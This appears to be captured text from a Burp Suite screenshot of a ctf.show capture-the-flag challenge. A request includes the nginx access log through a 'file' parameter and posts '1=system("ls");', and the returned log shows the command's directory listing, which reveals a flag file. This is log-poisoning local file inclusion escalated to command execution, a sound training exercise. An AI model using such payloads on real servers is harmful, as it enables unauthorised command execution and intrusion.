 Send
Cancel
< ▼
> ▼
Target: http://dc6db550-1d94-4f50-913a-9fb
Request
Pretty Raw Hex
\n
1 POST /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: dc6db550-1d94-4f50-913a-9fb5e5d81563.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 19
11
12 1=system("ls");
13
14
Response
Pretty Raw Hex Render
\n
2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0"
12 172.12.0.40 - - [27/Jul/2023:08:30:26 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 486 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0"
13 172.12.0.40 - - [27/Jul/2023:08:30:33 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 674 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0"
14 172.12.0.40 - - [27/Jul/2023:08:31:00 +0000] "GET / HTTP/1.1" 200
2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0"
15 172.12.0.40 - - [27/Jul/2023:08:31:01 +0000] "GET / HTTP/1.1" 200
2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0"
16 172.12.0.40 - - [27/Jul/2023:08:31:03 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 1178 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0"
17 172.12.0.40 - - [27/Jul/2023:08:32:01 +0000] "GET / HTTP/1.1" 200
2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0fl0g.php
18 index.php
19 "
20 172.12.0.40 - - [27/Jul/2023:08:32:09 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 1525 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0"
Inspe
Reque
Reque
Reque
Reque
Reque
Respo